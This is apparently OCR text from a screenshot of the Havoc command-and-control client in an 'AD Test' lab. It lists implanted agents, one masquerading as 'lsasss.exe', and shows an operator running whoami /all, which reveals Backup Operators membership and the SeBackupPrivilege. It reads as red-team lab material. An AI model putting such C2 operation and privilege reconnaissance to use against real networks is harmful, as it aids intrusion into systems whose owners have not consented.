 Havoc
Havoc View Attack Scripts Help
316f9b80 @ Registry.exe\6848
[C1\adam]
6d4b5322 @ lsasss.exe\2248
[C2\bkp_op]
Event Viewer
26/08/2024 13:39:58 Havoc Framework [Version: 0.7] [CodeName: Bites The Dust]
26/08/2024 17:39:36 [*] Started "AD Test" listener
26/08/2024 17:39:51 [+] 5pider connected to teamserver
26/08/2024 17:50:47 [*] Initialized 316f9b80 :: adam@172.16.0.101 (C1)
26/08/2024 18:37:12 [*] Initialized 6d4b5322 :: bkp_op@172.16.0.102 (C2)
Teamserver Chat [316f9b80] adam/C1 [6d4b5322] bkp_op/C2
26/08/2024 18:37:12 Agent 6D4B5322 authenticated as C2\bkp_op :: [Internal: 172.16.0.102] [Process: lsasss.exe\2248] [Arch: x64] [Pivot: Direct]
26/08/2024 18:40:54 [5pider] Demon » whoami
[*] [C945F138] Tasked demon to get the info from whoami /all without starting cmd.exe
[+] Send Task to Agent [31 bytes]
[+] Received Output [3363 bytes]:
UserName SID
====================== ====================================
XOPS\bkp_op S-1-5-21-3656255369-2897830103-2582239121-1113
GROUP INFORMATION Type SID Attributes
================================================= ===================== ============================================= ==================================================
XOPS\Domain Users Group S-1-5-21-3656255369-2897830103-2582239121-513 Mandatory group, Enabled by default, Enabled group,
Everyone Well-known group S-1-1-0 Mandatory group, Enabled by default, Enabled group,
BUILTIN\Backup Operators Alias S-1-5-32-551 Mandatory group, Enabled by default, Enabled group,
BUILTIN\Remote Desktop Users Alias S-1-5-32-555 Mandatory group, Enabled by default, Enabled group,
BUILTIN\Remote Management Users Alias S-1-5-32-580 Mandatory group, Enabled by default, Enabled group,
BUILTIN\Users Alias S-1-5-32-545 Mandatory group, Enabled by default, Enabled group,
NT AUTHORITY\NETWORK Well-known group S-1-5-2 Mandatory group, Enabled by default, Enabled group,
NT AUTHORITY\Authenticated Users Well-known group S-1-5-11 Mandatory group, Enabled by default, Enabled group,
NT AUTHORITY\This Organization Well-known group S-1-5-15 Mandatory group, Enabled by default, Enabled group,
NT AUTHORITY\NTLM Authentication Well-known group S-1-5-64-10 Mandatory group, Enabled by default, Enabled group,
Mandatory Label\High Mandatory Level Label S-1-16-12288 Mandatory group, Enabled by default, Enabled group,
Privilege Name Description State
============================= ================================================= ===========================
SeBackupPrivilege Back up files and directories Enabled
SeRestorePrivilege Restore files and directories Enabled
SeShutdownPrivilege Shut down the system Enabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeUndockPrivilege Remove computer from docking station Enabled
[bkp_op/C2] lsasss.exe/2248 x64 (XOPS.local)
>>>